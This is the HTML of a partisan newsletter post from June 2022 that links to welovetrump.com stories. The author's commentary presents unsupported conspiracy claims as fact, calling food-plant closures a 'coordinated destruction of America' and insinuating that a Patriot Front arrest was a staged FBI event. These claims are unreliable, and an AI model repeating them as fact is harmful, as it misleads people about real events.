	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://truthlion.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																																																																										</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://truthlion.com/"><img itemprop="logo" src="/wp-content/uploads/2021/09/truthlion-logo-wide.png" alt="TruthLion" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://truthlion.com/"><img src="/wp-content/uploads/2021/09/truthlion-logo-wide.png" alt="TruthLion" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">TruthLion</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Noah&#8217;s Nightly Newsletter &#8211; 6/12/22</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1633"><a href="https://truthlion.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><a href="https://truthlion.com/about-us/">About Us</a></li>
<li class="redd menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><a target="_blank" href="https://dailynoah.com/">Store</a></li>
<li class="join-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-12093"><a target="_blank" href="https://trump.typeform.com/to/rYrQoHuC">Join Newsletter</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://truthlion.com/noahs-nightly-newsletter-6-12-22/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
					
					
					<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
							
				
				
										<header id="mvp-post-head" class="left relative">
						<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Noah&#8217;s Nightly Newsletter &#8211; 6/12/22</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img width="46" height="46" src="https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-48x48.png" class="avatar avatar-46 photo" alt="" decoding="async" srcset="https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-48x48.png 48w, https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-80x80.png 80w, https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-24x24.png 24w, https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-96x96.png 96w, https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-150x150.png 150w, https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-300x300.png 300w, https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-350x350.png 350w, https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon.png 512w" sizes="(max-width: 46px) 100vw, 46px" />								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">4 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-06-12">June 12, 2022</time></span>
										<meta itemprop="dateModified" content="2022-06-12 8:58 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://truthlion.com/author/noah/" title="Posts by Noah" rel="author">Noah</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->



<div class="mvp-author-info-text float-right"><i class="fas fa-eye"></i> <span class="count">6.2k</span> <span class="txt">views</span></div>
<div class="mvp-author-info-text float-right">

<i class="fas fa-comment"></i>
<span class="count"><a href="https://truthlion.com/noahs-nightly-newsletter-6-12-22/#disqus_thread" data-disqus-identifier="6465" class="count disqus-comment-count"></a></span>

<script id="dsq-count-scr" src="//truthlion.disqus.com/count.js" async></script>
	
</div>


								
							</div><!--mvp-author-info-wrap-->
											</header>
												
							
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1200" height="630" src="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1200x630.jpg" class="attachment-facebook size-facebook wp-post-image" alt="" decoding="async" fetchpriority="high" />																								<meta itemprop="url" content="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1200x630.jpg">
												<meta itemprop="width" content="1200">
												<meta itemprop="height" content="630">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																				<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_top essb_share essb_template_copy-retina essb_962315840 essb_size_m print-no" id="essb_displayed_top_962315840" data-essb-postid="6465" data-essb-position="top" data-essb-button-style="button" data-essb-template="copy-retina" data-essb-counter-pos="hidden" data-essb-url="https://truthlion.com/noahs-nightly-newsletter-6-12-22/" data-essb-fullurl="https://truthlion.com/noahs-nightly-newsletter-6-12-22/" data-essb-instance="962315840"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="520"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">520</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_truthsocial nolightbox essb_link_svg_icon"> <a href="https://truthsocial.com/share?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&title=Noah\'s Nightly Newsletter – 6/12/22" title="" onclick="essb.window(&#39;https://truthsocial.com/share?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&title=Noah\'s Nightly Newsletter – 6/12/22&#39;,&#39;truthsocial&#39;,&#39;962315840&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-truthsocial essb-s-bgh-truthsocial essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_truthsocial"><svg width="144" height="144" viewBox="0 0 144 144" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white"/> <path d="M3 13.5H39V45H3V13.5Z" fill="white"/> <path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white"/> </svg></span><span class="essb_network_name">Truth</span></a></li><li class="essb_item essb_link_gettr nolightbox essb_link_svg_icon"> <a href="https://gettr.com/share?text=Noah\'s Nightly Newsletter – 6/12/22&url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F" title="" onclick="essb.window(&#39;https://gettr.com/share?text=Noah\'s Nightly Newsletter – 6/12/22&url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&#39;,&#39;gettr&#39;,&#39;962315840&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gettr essb-s-bgh-gettr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gettr"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="450.000000pt" height="450.000000pt" viewBox="0 0 450.000000 450.000000" preserveAspectRatio="xMidYMid meet"> <g transform="translate(0.000000,450.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M3656 4270 c-83 -54 -224 -108 -508 -196 -297 -91 -376 -119 -516 -183 -206 -94 -333 -180 -453 -308 -204 -218 -232 -464 -88 -773 58 -123 130 -240 149 -240 10 0 26 20 40 49 30 64 91 124 160 155 31 14 107 35 170 46 265 48 330 62 421 91 235 74 420 246 490 457 25 75 18 89 -34 67 -20 -8 -48 -15 -62 -15 -24 0 -22 4 34 71 67 79 130 195 156 283 20 73 12 85 -43 57 -39 -20 -122 -43 -122 -35 0 3 24 33 54 68 97 115 175 245 225 377 32 82 17 88 -73 29z"></path> <path d="M1062 2278 c-16 -16 -15 -83 1 -96 6 -5 50 -17 97 -27 256 -51 439 -178 511 -355 24 -57 39 -82 54 -86 11 -2 254 -3 539 -2 449 3 520 5 527 18 4 8 23 50 43 93 77 169 277 298 523 337 37 6 73 16 80 22 16 13 17 80 1 96 -17 17 -2359 17 -2376 0z"></path> <path d="M1695 1605 c-14 -13 -25 -32 -25 -42 0 -30 82 -377 92 -390 5 -6 19 -13 31 -15 18 -3 23 -14 34 -76 6 -41 17 -80 23 -87 6 -8 28 -15 48 -17 l37 -3 12 -120 c7 -66 28 -276 48 -466 19 -191 35 -356 35 -368 0 -21 3 -21 214 -21 l214 0 6 43 c3 23 24 229 46 457 51 528 42 478 88 482 43 4 56 23 73 111 9 47 15 60 35 67 13 5 29 20 34 32 18 43 81 342 78 371 -4 38 -47 72 -77 62 -39 -12 -52 -50 -86 -257 -19 -111 -35 -204 -35 -205 0 -2 -22 -3 -50 -3 -60 0 -58 -13 -30 195 25 186 25 227 2 248 -39 35 -112 6 -112 -44 0 -34 -20 -310 -26 -357 l-5 -43 -47 3 -46 3 3 211 3 211 -27 22 c-34 26 -46 26 -76 2 -24 -19 -24 -21 -24 -233 l0 -213 -43 -3 c-28 -2 -44 1 -47 10 -2 7 -11 100 -19 206 -16 202 -24 234 -66 247 -27 8 -68 -18 -75 -48 -3 -12 5 -108 18 -212 13 -105 22 -193 20 -197 -7 -13 -93 -9 -98 5 -3 6 -20 102 -39 211 -31 184 -36 202 -60 223 -34 29 -51 29 -81 -2z"></path> </g> </svg></span><span class="essb_network_name">Gettr</span></a></li><li class="essb_item essb_link_gab nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&text=Noah\'s Nightly Newsletter – 6/12/22" title="" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&text=Noah\'s Nightly Newsletter – 6/12/22&#39;,&#39;gab&#39;,&#39;962315840&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gab essb-s-bgh-gab essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#ffffff;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st0" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">Gab</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&text=Noah%27s%20Nightly%20Newsletter%20–%206%2F12%2F22" title="" onclick="essb.tracking_only('', 'telegram', '962315840', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-telegram essb-s-bgh-telegram essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name">Telegram</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&t=Noah%255C%2527s%2BNightly%2BNewsletter%2B%2526%25238211%253B%2B6%252F12%252F22" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&t=Noah%255C%2527s%2BNightly%2BNewsletter%2B%2526%25238211%253B%2B6%252F12%252F22&#39;,&#39;facebook&#39;,&#39;962315840&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="65" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter2 nolightbox essb_link_svg_icon"> <a href="https://twitter.com/intent/tweet?text=Noah\'s Nightly Newsletter – 6/12/22&url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&counturl=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Noah\'s Nightly Newsletter – 6/12/22&url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&counturl=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&#39;,&#39;twitter2&#39;,&#39;962315840&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter2 essb-s-bgh-twitter2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter2"><svg class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="/cdn-cgi/l/email-protection#[base64]" title="" onclick="essb.tracking_only('', 'mail', '962315840', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network"><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name"> </span></a><span class="essb_counter_hidden" data-cnt="356" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F" title="" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-6-12-22%2F&#39;,&#39;print_friendly&#39;,&#39;962315840&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">  </span></a><span class="essb_counter_hidden" data-cnt="99" data-cnt-short=""></span></li></ul></div><h3>Hey friends,</h3>
<h3>Noah here with your Sunday evening edition of the Newsletter and boy do we have a great one for you today!</h3>
<h3>Not all &#8220;good&#8221; stories, but very interesting for sure&#8230;</h3>
<h3>Starting with this:</h3>
<blockquote class="wp-embedded-content" data-secret="9J3JJmLBCk"><p><a href="https://welovetrump.com/2022/06/12/largest-pork-company-in-u-s-shuts-down-california-plant-citing-high-food-costs/">Largest Pork Company in U.S. Shuts Down California Plant, Citing High Food Costs</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Largest Pork Company in U.S. Shuts Down California Plant, Citing High Food Costs&#8221; &#8212; We Love Trump" src="https://welovetrump.com/2022/06/12/largest-pork-company-in-u-s-shuts-down-california-plant-citing-high-food-costs/embed/#?secret=qDT3NzAEDq#?secret=9J3JJmLBCk" data-secret="9J3JJmLBCk" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h3>So let&#8217;s see, we have about 20 that burned down or were otherwise destroyed and now we have them shutting down voluntarily because of the high cost to operate.</h3>
<h3>So what do you think is about to happen to the price of pork?</h3>
<h3>You&#8217;re about to get &#8220;porked&#8221; I&#8217;ll tell you that much!</h3>
<h3>The coordinated destruction of America&#8230;happening before your very eyes.</h3>
<h3>So sad.</h3>
<h3>This is also very sad:</h3>
<blockquote class="wp-embedded-content" data-secret="jxFUM9AKV1"><p><a href="https://welovetrump.com/2022/06/12/country-star-toby-keith-reveals-he-has-stomach-cancer/">Country Star Toby Keith Reveals He Has Stomach Cancer</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Country Star Toby Keith Reveals He Has Stomach Cancer&#8221; &#8212; We Love Trump" src="https://welovetrump.com/2022/06/12/country-star-toby-keith-reveals-he-has-stomach-cancer/embed/#?secret=hkIHJ7CyiC#?secret=jxFUM9AKV1" data-secret="jxFUM9AKV1" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h3>I&#8217;m not a country music fan, but hate to see that!</h3>
<h3>And as if you needed another reason to #DitchDish and #CutCable&#8230;here it is:</h3>
<blockquote class="wp-embedded-content" data-secret="saw1aRyogZ"><p><a href="https://welovetrump.com/2022/06/12/is-dish-network-spying-on-you-switch-and-save-100/">Is Dish Network Spying On You?  Switch and Save $100!</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Is Dish Network Spying On You?  Switch and Save $100!&#8221; &#8212; We Love Trump" src="https://welovetrump.com/2022/06/12/is-dish-network-spying-on-you-switch-and-save-100/embed/#?secret=k2lpwD56Gl#?secret=saw1aRyogZ" data-secret="saw1aRyogZ" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h3>Speaking of spying, spies, and staged events, did you see this?</h3>
<blockquote class="wp-embedded-content" data-secret="whsBxQKOu2"><p><a href="https://welovetrump.com/2022/06/12/another-staged-fbi-event-feds-bust-patriot-front-members-for-planned-riot-in-idaho/">Another Staged FBI Event? Feds Bust &#8216;Patriot Front&#8217; Members For Planned Riot in Idaho</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Another Staged FBI Event? Feds Bust &#8216;Patriot Front&#8217; Members For Planned Riot in Idaho&#8221; &#8212; We Love Trump" src="https://welovetrump.com/2022/06/12/another-staged-fbi-event-feds-bust-patriot-front-members-for-planned-riot-in-idaho/embed/#?secret=aUQyzfuI5Y#?secret=whsBxQKOu2" data-secret="whsBxQKOu2" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h3>They didn&#8217;t even change the outfits!</h3>
<h3>Do they really think anyone is buying this load of BS?</h3>
<h3>This was passed over the weekend and they were hoping you didn&#8217;t notice:</h3>
<blockquote class="wp-embedded-content" data-secret="wAmypIC6mn"><p><a href="https://welovetrump.com/2022/06/12/breaking-new-gun-deal-reached-includes-red-flag-laws/">BREAKING: New Gun Deal Reached, Includes Red Flag Laws!</a></p></blockquote>
